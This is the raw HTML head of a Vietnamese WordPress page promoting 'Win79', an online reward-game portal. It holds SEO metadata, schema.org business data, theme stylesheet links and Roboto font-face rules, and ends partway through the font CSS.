

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://students.cn.com/
body_size: 21527
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 Students 🎖️ Tải Game Đổi Thưởng Online 79WIN Com</title><meta name="description" content="Chào mừng bạn đến với Win79, nơi mang đến cho bạn những khoảnh khắc giải trí tuyệt vời cùng các trò chơi đổi thưởng trực tuyến. Tại Win79, chúng tôi không chỉ cung cấp cho người chơi vô vàn những trò chơi hấp dẫn mà còn tạo điều kiện cho bạn có cơ hội nhận được những phần thưởng giá trị."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://students.cn.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 Students 🎖️ Tải Game Đổi Thưởng Online 79WIN Com" /><meta property="og:description" content="Chào mừng bạn đến với Win79, nơi mang đến cho bạn những khoảnh khắc giải trí tuyệt vời cùng các trò chơi đổi thưởng trực tuyến. Tại Win79, chúng tôi không chỉ cung cấp cho người chơi vô vàn những trò chơi hấp dẫn mà còn tạo điều kiện cho bạn có cơ hội nhận được những phần thưởng giá trị." /><meta property="og:url" content="https://students.cn.com/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2025-12-03T14:44:20+07:00" /><meta property="og:image" content="https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:secure_url" content="https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="372" /><meta property="og:image:alt" content="win79" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-24T10:43:01+07:00" /><meta property="article:modified_time" content="2025-12-03T14:44:20+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 Students 🎖️ Tải Game Đổi Thưởng Online 79WIN Com" /><meta name="twitter:description" content="Chào mừng bạn đến với Win79, nơi mang đến cho bạn những khoảnh khắc giải trí tuyệt vời cùng các trò chơi đổi thưởng trực tuyến. Tại Win79, chúng tôi không chỉ cung cấp cho người chơi vô vàn những trò chơi hấp dẫn mà còn tạo điều kiện cho bạn có cơ hội nhận được những phần thưởng giá trị." /><meta name="twitter:image" content="https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="win79" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://students.cn.com/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://students.cn.com/#logo","url":"https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png","contentUrl":"https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"512","height":"251"}},{"@type":"WebSite","@id":"https://students.cn.com/#website","url":"https://students.cn.com","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://students.cn.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://students.cn.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","url":"https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","width":"800","height":"372","inLanguage":"vi"},{"@type":"WebPage","@id":"https://students.cn.com/#webpage","url":"https://students.cn.com/","name":"Win79 Students \ud83c\udf96\ufe0f T\u1ea3i Game \u0110\u1ed5i Th\u01b0\u1edfng Online 79WIN Com","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2025-12-03T14:44:20+07:00","about":{"@id":"https://students.cn.com/#organization"},"isPartOf":{"@id":"https://students.cn.com/#website"},"primaryImageOfPage":{"@id":"https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://students.cn.com/author/win79/","name":"win79","url":"https://students.cn.com/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bd93d66e8690a51b66eab909a54e1d4d7a9cab80b959c6b9508e2d6b0636711?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0bd93d66e8690a51b66eab909a54e1d4d7a9cab80b959c6b9508e2d6b0636711?s=96&amp;d=mm&amp;r=g","caption":"win79","inLanguage":"vi"},"sameAs":["https://students.cn.com"],"worksFor":{"@id":"https://students.cn.com/#organization"}},{"@type":"Article","headline":"Win79 Students \ud83c\udf96\ufe0f T\u1ea3i Game \u0110\u1ed5i Th\u01b0\u1edfng Online 79WIN Com","keywords":"win79,79win","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2025-12-03T14:44:20+07:00","author":{"@id":"https://students.cn.com/author/win79/","name":"win79"},"publisher":{"@id":"https://students.cn.com/#organization"},"description":"Ch\u00e0o m\u1eebng b\u1ea1n \u0111\u1ebfn v\u1edbi Win79, n\u01a1i mang \u0111\u1ebfn cho b\u1ea1n nh\u1eefng kho\u1ea3nh kh\u1eafc gi\u1ea3i tr\u00ed tuy\u1ec7t v\u1eddi c\u00f9ng c\u00e1c tr\u00f2 ch\u01a1i \u0111\u1ed5i th\u01b0\u1edfng tr\u1ef1c tuy\u1ebfn. T\u1ea1i Win79, ch\u00fang t\u00f4i kh\u00f4ng ch\u1ec9 cung c\u1ea5p cho ng\u01b0\u1eddi ch\u01a1i v\u00f4 v\u00e0n nh\u1eefng tr\u00f2 ch\u01a1i h\u1ea5p d\u1eabn m\u00e0 c\u00f2n t\u1ea1o \u0111i\u1ec1u ki\u1ec7n cho b\u1ea1n c\u00f3 c\u01a1 h\u1ed9i nh\u1eadn \u0111\u01b0\u1ee3c nh\u1eefng ph\u1ea7n th\u01b0\u1edfng gi\u00e1 tr\u1ecb.","name":"Win79 Students \ud83c\udf96\ufe0f T\u1ea3i Game \u0110\u1ed5i Th\u01b0\u1edfng Online 79WIN Com","@id":"https://students.cn.com/#richSnippet","isPartOf":{"@id":"https://students.cn.com/#webpage"},"image":{"@id":"https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://students.cn.com/#webpage"}}]}</script> <link rel='prefetch' href='https://students.cn.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://students.cn.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://students.cn.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://students.cn.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin win79 &raquo;" href="https://students.cn.com/feed/" /><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://students.cn.com/wp-content/litespeed/css/8df08603cbe0e1a011f47ae64022eb82.css?ver=38175' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://students.cn.com/wp-content/litespeed/css/bc9568cbc01023611a41be4044e4a451.css?ver=b975d' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://students.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://students.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://students.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://students.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://students.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://students.cn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://students.cn.com/wp-content/litespeed/css/ce03130b790aa65d1087051817991334.css?ver=e8faa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://students.cn.com/wp-content/litespeed/css/f338400f4aa7a2d843fce92970ec7551.css?ver=925e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://students.cn.com/wp-content/litespeed/css/9cf4030755655fb18226ef97422e84ef.css?ver=f7f62' type='text/css' media='all' /> <script type="text/javascript" src="https://students.cn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://students.cn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://students.cn.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://students.cn.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://students.cn.com/' /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://students.cn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudents.cn.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://students.cn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudents.cn.com%2F&#038;format=xml" /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Win79",
  "image": "https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png",
  "@id": "",
  "url": "https://students.cn.com/",
  "telephone": "0373629211",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng",
    "addressLocality": "Hà Nội",
    "postalCode": "10000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0041684,
    "longitude": 105.8503148
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.youtube.com/@win79guide",
    "https://twitter.com/win79guide",
    "https://www.pinterest.com/win79guide/",
    "https://github.com/win79guide",
    "https://www.reddit.com/user/win79guide/",
    "https://www.tumblr.com/win79guide",
    "https://gravatar.com/win79guide",
    "https://ok.ru/profile/592787880383",
    "https://about.me/win79guide",
    "https://500px.com/p/win79guide",
    "https://www.twitch.tv/win79guide/about"
  ] 
}</script> <meta name="google-site-verification" content="wWGC18wSx4mdXeL__wkYVisHKGp4dhFWrO5wWNJBeOk" /><meta name="google-site-verification" content="MxzcDRPGfM-x490aZmXdZZ-9QTzppcCxn-pFx_u0-eM" /><meta name="google-site-verification" content="DOqmx_qewmkAiz8oMMDs3jZXIMhOn4WnaUjeY9wbBAc" /><meta name="google-site-verification" content="gNA7SFoZXju_VDME4UrRubTRD5SUFzy2glaUWHIqTzI" /><link rel="icon" href="https://students.cn.com/wp-content/uploads/2024/08/favicon.png" sizes="32x32" /><link rel="icon" href="https://students.cn.com/wp-content/uploads/2024/08/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://students.cn.com/wp-content/uploads/2024/08/favicon.png" /><meta name="msapplication-TileImage" content="https://students.cn.com/wp-content/uploads/2024/08/favicon.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,56,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 110%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #110f7f}.absolute-footer, html{background-color: #201bb5}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 